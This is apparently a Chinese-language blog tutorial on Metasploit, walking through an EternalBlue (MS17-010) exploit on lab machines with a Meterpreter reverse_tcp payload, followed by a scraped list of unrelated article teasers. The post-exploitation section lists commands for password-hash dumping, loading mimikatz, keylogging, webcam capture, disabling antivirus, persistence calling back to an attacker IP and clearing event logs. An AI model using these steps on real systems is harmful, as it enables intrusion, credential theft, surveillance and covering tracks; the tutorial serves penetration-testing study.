MSF的使用学习

一、更新MSF

apt update # 更新安装包信息;只检查,不更新(已安装的软件包是否有可用的更新,给出汇总报告)

apt upgrade # 更新已安装的软件包,不删除旧包;

apt full-upgrade # 升级包,删除旧包

二、使用方法

使用方法:

1. 基础使用:

msfconsole #进入框架

search ms17_010 # 使用search命令查找相关漏洞

use exploit/windows/smb/ms17_010_eternalblue # 使用use进入模块

info #使用info查看模块信息

set payload windows/x64/meterpreter/reverse_tcp #设置攻击载荷

show options #查看模块需要配置的参数

set RHOST 192.168.100.158 #设置参数

exploit / run #攻击

后渗透阶段 #后渗透阶段

二、Payload

攻击载荷(payload):

Payload:Payload中包含攻击进入目标主机后需要在远程系统中运行的恶意代码,而在Metasploit中Payload是一种特殊模块,它们能够以漏洞利用模块运行,并能够利用目标系统中的安全漏洞实施攻击。简而言之,这种漏洞利用模块可以访问目标系统,而其中的代码定义了Payload在目标系统中的行为。

Shellcode:Shellcode是payload中的精髓部分,在渗透攻击时作为攻击载荷运行的一组机器指令。Shellcode通常用汇编语言编写。在大多数情况下,目标系统执行了shellcode这一组指令之后,才会提供一个命令行shell。

简单来说,就是当你成功攻入他人电脑后要做的操作

payload模块路径::

/usr/share/metasploit-framework/modules/payloads

Metasploit中的 Payload 模块主要有以下三种类型:

Single:

是一种完全独立的Payload,而且使用起来就像运行calc.exe一样简单,例如添加一个系统用户或删除一份文件。由于Single Payload是完全独立的,因此它们有可能会被类似netcat这样的非metasploit处理工具所捕捉到。

Stager:

这种Payload 负责建立目标用户与攻击者之间的网络连接,并下载额外的组件或应用程序。一种常见的Stager Payload就是reverse_tcp,它可以让目标系统与攻击者建立一条 tcp 连接,让目标系统主动连接我们的端口(反向连接)。另一种常见的是bind_tcp,它可以让目标系统开启一个tcp监听器,而攻击者随时可以与目标系统进行通信(正向连接)。

Stage:

是Stager Payload下的一种Payload组件,这种Payload可以提供更加高级的功能,而且没有大小限制。

三、Meterpreter

Meterpreter属于stage payload,在Metasploit Framework中,Meterpreter是一种后渗透工具,它属于一种在运行过程中可通过网络进行功能扩展的动态可扩展型Payload。这种工具是基于“内存DLL注入”理念实现的,它能够通过创建一个新进程并调用注入的DLL来让目标系统运行注入的DLL文件。

Meterpreter的特点:

Meterpreter完全驻留在内存,没有写入到磁盘。

Meterpreter注入的时候不会产生新的进程,并可以很容易的移植到其它正在运行的进程。

默认情况下, Meterpreter的通信是加密的,所以很安全。

扩展性,许多新的特征模块可以被加载。

我们在设置payloads 时,可以将payloads设置为:windows/meterpreter/reverse_tcp ,然后获得了meterpreter>之后我们就可以干很多事了!具体做的事,在我们下面的后渗透阶段都有讲

四、漏洞利用(exploit):

漏洞利用exploit,也就是我们常说的exp,他就是对漏洞进行攻击的代码。

exploit漏洞利用模块路径(这里面有针对不同平台的exploit):

/usr/share/metasploit-framework/modules/exploits

五、永恒之蓝

接下来将会尝试使用以一下永恒之蓝这个漏洞

msfconsole #输入这个命令主要是进入msf渗透框架中

search ms17_010 #利用search命令,搜索漏洞相关利用模块,这个就是找漏洞的利用方式

可见,前三个为攻击工具,第四个为探测工具。

利用Auxiliary辅助探测模块对漏洞进行探测:

Auxiliary辅助探测模块:

该模块不会直接在攻击机和靶机之间建立访问,它们只负责执行扫描,嗅探,指纹识别等相关功能以辅助渗透测试。

use 3 \\3是其编号

show options #查看这个模块需要配置的信息

设置要探测的远程目标:

注:RHOSTS 参数是要探测主机的ip或ip范围,我们探测一个ip范围内的主机是否存在漏洞

set rhosts 192.168.154.140



注意:一定要在同一网段下

扫描一个范围也是可以的,我这里是一个确定的靶机,就只扫描这个靶机了

exploit //开始扫描

扫描出其445端口并没有这个漏洞,没事,掏出我的win7试试,这个是win10,估计漏洞修复了

成功扫出!

查看这个漏洞的信息:

命令:

info 查看这个漏洞的信息

查看可攻击的系统平台,显示当前攻击模块针对哪些特定操作系统版本、语言版本的系统:

show targets

使用Exploit漏洞利用模块对漏洞进行利用:

1、选择漏洞攻击模块,对漏洞进行利用:

命令:

use exploit/windows/smb/ms17_010_eternalblue

Payload攻击载荷模块:

攻击载荷是我们期望在目标系统在被渗透攻击之后完成的实际攻击功能的代码,成功渗透目标后,用于在目标系统上运行任意命令。

show payloads #该命令可以查看当前漏洞利用模块下可用的所有Payload

设置攻击载荷:

set payload windows/x64/meterpreter/reverse_tcp

这样的设置是针对win系统x64位的

show options

set RHOST 192.168.154.136 #设置RHOST,也就是要攻击主机的ip

set LHOST 192.168.154.139 #设置LHOST,也就是我们主机的ip,用于接收从目标机弹回来的shell

set lport 6666 #设置lport,也就是我们主机的端口,反弹shell到这个端口;如果我们这里不设置lport的话,默认是4444端口监听;

修改完毕,尝试攻击

exploit

六、后渗透阶段

运行了exploit命令之后,我们开启了一个reverse TCP监听器来监听本地的6666端口,即我(攻击者)的本地主机地址(LHOST)和端口号(LPORT)。运行成功之后,我们将会看到命令提示符 meterpreter > 出现,如上图

Meterpreter > ?

==========================================

核心命令:

==========================================

命令 说明

------- ------------

? 帮助菜单

background 把当前会话挂到后台运行

bg background命令的别名

bgkill 杀死后台meterpreter 脚本

bglist 列出正在运行的后台脚本

bgrun 执行一个meterpreter脚本作为后台线程

channel 显示信息或控制活动频道

close 关闭一个频道

detach 分离Meterpreter会话(用于 http/https)

disable_unicode_encoding 禁用 unicode 字符串的编码

enable_unicode_encoding 启用 unicode 字符串的编码

exit 终止 Meterpreter 会话

get_timeouts 获取当前会话超时值

guid 获取会话 GUID

help 帮助菜单

info 显示有关 Post 模块的信息

irb 在当前会话中打开一个交互式 Ruby shell

load 加载一个或多个 Meterpreter 扩展

machine_id 获取连接到会话的机器的 MSF ID

migrate 将服务器迁移到另一个进程

pivot 管理枢轴侦听器

pry 在当前会话上打开 Pry 调试器

quit 终止 Meterpreter 会话

read 从通道读取数据

resource 运行存储在文件中的命令

run 执行一个 Meterpreter 脚本或 Post 模块

secure (重新)协商会话上的 TLV 数据包加密

sessions 快速切换到另一个会话

set_timeouts 设置当前会话超时值

sleep 强制 Meterpreter 安静,然后重新建立会话

ssl_verify 修改 SSL 证书验证设置

transport 管理运输机制

use 不推荐使用的load命令别名

uuid 获取当前会话的 UUID

write 将数据写入通道==========================================

Stdapi:文件系统命令

==========================================命令 说明

------- ------------

cat 将文件内容读到屏幕上

cd 切换目录

checksum 检索文件的校验和

cp 将源复制到目标

del 删除指定文件

dir 列出文件(ls 的别名)

download 下载文件或目录

edit 编辑文件

getlwd 打印本地工作目录

getwd 打印工作目录

lcd 更改本地工作目录

lls 列出本地文件

lpwd 打印本地工作目录

ls 列出文件

mkdir 制作目录

mv 将源移动到目标

pwd 打印工作目录

rm 删除指定文件

rmdir 删除目录

search 搜索文件

show_mount 列出所有挂载点/逻辑驱动器

upload 上传文件或目录==========================================

Stdapi:网络命令

==========================================

命令 说明

------- ------------

arp 显示主机 ARP 缓存

getproxy 显示当前代理配置

ifconfig 显示界面

ipconfig 显示接口

netstat 显示网络连接

portfwd 将本地端口转发到远程服务

resolve 解析目标上的一组主机名

route 查看和修改路由表==========================================

Stdapi:系统命令

==========================================

命令 说明

------- ------------

clearev 清除事件日志

drop_token 放弃任何活动的模拟令牌。

execute 执行命令

getenv 获取一个或多个环境变量值

getpid 获取当前进程标识符

getprivs 尝试启用当前进程可用的所有权限

getid 获取服务器运行的用户的 SID

getuid 获取服务器运行的用户

kill 终止进程

localtime 显示目标系统本地日期和时间

pgrep 按名称过滤进程

pkill 按名称终止进程

ps 列出正在运行的进程

reboot 重启远程计算机

reg 修改远程注册表并与之交互

rev2self 在远程机器上调用 RevertToSelf()

shell 放入系统命令 shell

shutdown 关闭远程计算机

steal_token 尝试从目标进程窃取模拟令牌

suspend 暂停或恢复进程列表

sysinfo 获取有关远程系统的信息,例如 OS==========================================

Stdapi:用户界面命令

==========================================

命令 说明

------- ------------

enumdesktops 列出所有可访问的桌面和窗口站

getdesktop 获取当前的meterpreter桌面

idletime 返回远程用户空闲的秒数

keyboard_send 发送击键

keyevent 发送按键事件

keyscan_dump 转储击键缓冲区

keyscan_start 开始捕获击键

keyscan_stop 停止捕获击键

mouse 发送鼠标事件

screenshare 实时观看远程用户桌面

screenshot 抓取交互式桌面的截图

setdesktop 更改meterpreters当前桌面

uictl 控制一些用户界面组件==========================================

Stdapi:网络摄像头命令:

==========================================

命令 说明

------- ------------

record_mic 从默认麦克风录制音频 X 秒

webcam_chat 开始视频聊天

webcam_list 列出网络摄像头

webcam_snap 从指定的网络摄像头拍摄快照

webcam_stream 从指定的网络摄像头播放视频流==========================================

Stdapi:音频输出命令:

==========================================

命令 说明

------- ------------

play 在目标系统上播放波形音频文件 (.wav)==========================================

Priv:权限提升命令:

==========================================

命令 说明

------- ------------

getsystem 尝试将您的权限提升到本地系统的权限。==========================================

Priv:密码数据库命令:

==========================================

命令 说明

------- ------------

hashdump 转储 SAM 数据库的内容==========================================

Priv:Timestomp 命令:

==========================================

命令 说明

------- ------------

timestomp 操作文件 MACE 属性meterpreter >

以上基本就是大部分常用的命令了

下面让我们来使用一下

我们输入: shell即可切换到目标主机的windows cmd_shell里面:

命令:

shell #获取目标主机的cmd_shell权限

chcp 65001 #这里为了避免目标主机cmd_shell字符乱码,设置目标主机命令行的字符编码,65001是UTF-8

要想从目标主机shell退出到meterpreter ,我们只需输入:exit

从meterpreter退出到MSF框架:

命令:

background #把我们获得的meterpreter会话挂载到后台运行查看前面获得的meterpreter_shell会话,最前面的数字是会话的id:

命令:

sessions -l #查看获得的meterpreter_shell会话列表输入sessions [id号]即可进入相应的meterpreter_shell中

输入:shell即可进入 cmd 类型的控制,再输入:powershell,即可进入 powershell 类型的控制台

sysinfo #查看目标主机系统信息

run scraper #查看目标主机详细信息

run hashdump #导出密码的哈希

load kiwi #加载mimikatz

ps #查看目标主机进程信息

pwd #查看目标当前目录(windows)

getlwd #查看目标当前目录(Linux)

search -f *.jsp -d e:\ #搜索E盘中所有以.jsp为后缀的文件

download e:\test.txt /root #将目标机的e:\test.txt文件下载到/root目录下

upload /root/test.txt d:\test #将/root/test.txt上传到目标机的 d:\test\ 目录下

getpid #查看当前Meterpreter Shell的进程PID

migrate 1384 #将当前Meterpreter Shell的进程迁移到PID为1384的进程上

idletime #查看主机运行时间

getuid #查看获取的当前权限

getsystem #提权,获得的当前用户是administrator才能成功

run killav #关闭杀毒软件

screenshot #截图

webcam_list #查看目标主机的摄像头

webcam_snap #拍照

webcam_stream #开视频

execute 参数 -f 可执行文件 #执行可执行程序

run getgui -u test1 -p Abc123456 #创建test1用户,密码为Abc123456

run getgui -e #开启远程桌面

keyscan_start #开启键盘记录功能

keyscan_dump #显示捕捉到的键盘记录信息

keyscan_stop #停止键盘记录功能

uictl disable keyboard #禁止目标使用键盘

uictl enable keyboard #允许目标使用键盘

uictl disable mouse #禁止目标使用鼠标

uictl enable mouse #允许目标使用鼠标

load #使用扩展库

run #使用扩展库

run exploit/windows/local/persistence lhost=192.168.100.132 lport=8888 #会自动连接192.168.100.132的8888端口,缺点是容易被杀毒软件查杀

portfwd add -l 9999 -r 192.168.100.158 -p 3389 #将192.168.11.13的3389端口转发到本地的9999端口上,这里的192.168.100.158是获取权限的主机的ip地址

clearev #清除日志

目前就了解到这里吧,这两天太累了,真难崩

一句励志语依旧奉上:

“每一步努力都是为未来铺路,相信自己,你能创造奇迹!”

相关文章:

MSF的使用学习

一、更新MSF apt update # 更新安装包信息;只检查,不更新(已安装的软件包是否有可用的更新,给出汇总报告) apt upgrade # 更新已安装的软件包,不删除旧包; apt full-upgrade # 升级包&#x…...

C++ —— 关于vector

目录 链接 1. vector的定义 2. vector的构造 3. vector 的遍历 4. vector 的扩容机制 5. vector 的空间接口 5.1 resize 接口 5.2 push_back 5.3 insert 5.4 erase 5.5 流插入与流提取 vector 并不支持流插入与流提取,但是可以自己设计,更…...

设计模式——对象池模式

对象池模式 1. 概述2. 适用场景3. 原理4. 优点5. 缺点 示例代码示例代码使用示例 Java 标准库中的例子Apache Commons Pool 示例 1. 概述 对象池模式(Object Pool Pattern) 是一种用于管理和复用一组预先创建的对象的设计模式。它的主要目的是为了提高性…...

【VitualBox】VitualBox的网络模式+网络配置

VirtualBox 1. 简介 VirtualBox 是一款开源虚拟机软件,使用者可以在VirtualBox上安装并且执行Solaris、Windows、DOS、Linux、OS/2 Warp、BSD等系统作为客户端操作系统。 2. 六种网络接入模式 VirtualBox提供了多种网络接入模式,他们各有优缺点…...

「Netmarble 小镇」活动来了:踏上穿越标志性世界的旅程!

欢迎来到 Netmarble 小镇!本次活动从 9 月 13 日持续到 10 月 11 日,是你们体验 Netmarble 著名游戏世界最精彩内容的入口。在为期一个月的庆祝活动中,你们将体验到独家内容、惊险刺激的挑战和全新人物化身的发布! 探索 Netmarble…...

MySQL 中的索引覆盖扫描:加速查询的秘密武器

在 MySQL 数据库的使用中,索引是提高查询性能的重要工具。而索引覆盖扫描(Index Covering Scan)更是一种能显著提升查询效率的技术。本篇文章我们就来深入了解一下 MySQL 中的索引覆盖扫描是什么。 一、什么是索引覆盖扫描 在 MySQL 中&…...

【机器学习】经典数据集鸢尾花的分类识别

【机器学习】经典数据集鸢尾花的分类识别 1、数据集介绍1.1 数据集详情 2、实验内容2.1 准备数据集2.2 创建颜色映射对象2.3 绘制特征散点图2.4 数据的归一化2.5 数据的标准化 3、实验截图提取萼片长度与萼片宽度分类提取萼片长度与花瓣长度分类提取萼片长度与花瓣宽度分类提取…...

Oracle从入门到放弃

Oracle从入门到放弃 左连接和右连接Where子查询单行子查询多行子查询 from子句的子查询select子句的子查询oracle分页序列序列的应用 索引PL/SQL变量声明与赋值select into 赋值变量属性类型 异常循环游标存储函数存储过程不带传出参数的存储过程带传出参数的存储过程 左连接和…...

学习笔记 - 知识图谱的符号表示方法

学习笔记 - 知识图谱的符号表示方法 说明: 首次发表日期:2024-09-13个人阅读学习并摘录成笔记 知识表示的相关名词定义 以下内容摘录自 Knowledge Graphs Applied 2.3小节,然后AI翻译人工润色。 实体(Entities)—表…...

探索RESTful风格的网络请求:构建高效、可维护的API接口【后端 20】

探索RESTful风格的网络请求:构建高效、可维护的API接口 在当今的软件开发领域,RESTful(Representational State Transfer)风格的网络请求已经成为构建Web服务和API接口的标配。RESTful风格以其简洁、无状态、可缓存以及分层系统等…...

【深度智能】:迈向高级时代的人工智能全景指南

前几天偶然发现了一个超棒的人工智能学习网站,内容通俗易懂,讲解风趣幽默,简直让人欲罢不能。忍不住分享给大家,人工智能立刻跳转,开启你的AI学习之旅吧! 第一阶段:基础知识 1. 计算机科…...

unity3d入门教程七

unity3d入门教程七 17.1物理系统17.2静态刚体17.3刚体的碰撞17.4刚体的反弹18.1运动学刚体18.2碰撞检测18.3碰撞事件回调18.4目标的识别18.5碰撞的规避 17.1物理系统 在物理系统中的物体具有质量和速度的是刚体 不用写代码就会自由落体运动了 17.2静态刚体 给 ‘地面’ 添…...

python植物大战僵尸项目源码【免费】

植物大战僵尸是一款经典的塔防游戏,玩家通过种植各种植物来抵御僵尸的进攻。 源码下载地址: 植物大战僵尸项目源码 提取码: 8muq...

目前人工智能时代,程序员如何保持核心竞争力?

随着AIGC(如chatgpt、midjourney、claude等)大语言模型接二连三的涌现,AI辅助编程工具日益普及,程序员的工作方式正在发生深刻变革。有人担心AI可能取代部分编程工作,也有人认为AI是提高效率的得力助手。面对这一趋势,…...

golang学习笔记20——golang微服务负载均衡的问题与解决方案

推荐学习文档 golang应用级os框架,欢迎stargolang应用级os框架使用案例,欢迎star案例:基于golang开发的一款超有个性的旅游计划app经历golang实战大纲golang优秀开发常用开源库汇总想学习更多golang知识,这里有免费的golang学习笔…...

基于微信小程序的健身房管理系统

作者:计算机学姐 开发技术:SpringBoot、SSM、Vue、MySQL、JSP、ElementUI、Python、小程序等,“文末源码”。 专栏推荐:前后端分离项目源码、SpringBoot项目源码、SSM项目源码 系统展示 基于微信小程序JavaSpringBootVueMySQL的健…...

【裸机装机系列】6.kali(ubuntu)-图形界面优化-让linux更适合你的使用习惯

接下来就是图形化界面操作的部分了。会用少量截图来说明,图太多会影响阅读体验,直接文字来描述过程吧。 1> 入口 任务栏左上角——> 开始菜单——> settings——> settings manager 大部分配置都会在这里面设置。 2> 设置里面分的4大…...

新的突破,如何让AI与人类对话变得“顺滑”:Moshi背后的黑科技

你有没有想过,当我们跟智能音箱、客服机器人或者语音助手对话时,它们是怎么“听懂”我们说的话,又是怎么迅速给出回应的?就好像你对着Siri、Alexa说一句:“给我订个披萨”,它立刻明白你想要干嘛,然后帮你下单。背后的技术其实比我们想象的要复杂得多,但现在,有了Moshi…...

torch.embedding 报错 IndexError: index out of range in self

文章目录 1. 报错2. 原因3. 解决方法 1. 报错 torch.embedding 报错: IndexError: index out of range in self2. 原因 首先看下正常情况: import torch import torch.nn.functional as Finputs torch.tensor([[1, 2, 4, 5], [4, 3, 2, 9]]) embedd…...

rocky9虚拟机配置双网卡的详细过程

编辑虚拟机配置->添加->选择网络适配器->确认->打开虚拟机 1.ip add查看第二个网卡的名称,我这里是ens36 2.cd到网卡的配置文件目录 cd /etc/NetworkManager/system-connections/ ls3.复制一份网卡的配置文件并改名为ens36.nmconnection(根据自己的第…...

R语言AI模型部署方案:精准离线运行详解

R语言AI模型部署方案:精准离线运行详解 一、项目概述 本文将构建一个完整的R语言AI部署解决方案,实现鸢尾花分类模型的训练、保存、离线部署和预测功能。核心特点: 100%离线运行能力自包含环境依赖生产级错误处理跨平台兼容性模型版本管理# 文件结构说明 Iris_AI_Deployme…...

MongoDB学习和应用(高效的非关系型数据库)

一丶 MongoDB简介 对于社交类软件的功能,我们需要对它的功能特点进行分析: 数据量会随着用户数增大而增大读多写少价值较低非好友看不到其动态信息地理位置的查询… 针对以上特点进行分析各大存储工具: mysql:关系型数据库&am…...

Java求职者面试指南:Spring、Spring Boot、MyBatis框架与计算机基础问题解析

Java求职者面试指南:Spring、Spring Boot、MyBatis框架与计算机基础问题解析 一、第一轮提问(基础概念问题) 1. 请解释Spring框架的核心容器是什么?它在Spring中起到什么作用? Spring框架的核心容器是IoC容器&#…...

【Redis】笔记|第8节|大厂高并发缓存架构实战与优化

缓存架构 代码结构 代码详情 功能点: 多级缓存,先查本地缓存,再查Redis,最后才查数据库热点数据重建逻辑使用分布式锁,二次查询更新缓存采用读写锁提升性能采用Redis的发布订阅机制通知所有实例更新本地缓存适用读多…...

在树莓派上添加音频输入设备的几种方法

在树莓派上添加音频输入设备可以通过以下步骤完成,具体方法取决于设备类型(如USB麦克风、3.5mm接口麦克风或HDMI音频输入)。以下是详细指南: 1. 连接音频输入设备 USB麦克风/声卡:直接插入树莓派的USB接口。3.5mm麦克…...

前端高频面试题2:浏览器/计算机网络

本专栏相关链接 前端高频面试题1:HTML/CSS 前端高频面试题2:浏览器/计算机网络 前端高频面试题3:JavaScript 1.什么是强缓存、协商缓存? 强缓存: 当浏览器请求资源时,首先检查本地缓存是否命中。如果命…...

Java后端检查空条件查询

通过抛出运行异常:throw new RuntimeException("请输入查询条件!");BranchWarehouseServiceImpl.java // 查询试剂交易(入库/出库)记录Overridepublic List<BranchWarehouseTransactions> queryForReagent(Branch…...



高端性能封装正在突破性能壁垒,其芯片集成技术助力人工智能革命。

2024 年,高端封装市场规模为 80 亿美元,预计到 2030 年将超过 280 亿美元,2024-2030 年复合年增长率为 23%。 细分到各个终端市场,最大的高端性能封装市场是“电信和基础设施”,2024 年该市场创造了超过 67% 的收入。…...

Docker、Wsl 打包迁移环境

电脑需要开启wsl2 可以使用wsl -v 查看当前的版本 wsl -v WSL 版本: 2.2.4.0 内核版本: 5.15.153.1-2 WSLg 版本: 1.0.61 MSRDC 版本: 1.2.5326 Direct3D 版本: 1.611.1-81528511 DXCore 版本: 10.0.2609…...

aurora与pcie的数据高速传输

设备:zynq7100; 开发环境:window; vivado版本:2021.1; 引言 之前在前面两章已经介绍了aurora读写DDR,xdma读写ddr实验。这次我们做一个大工程,pc通过pcie传输给fpga,fpga再通过aur…...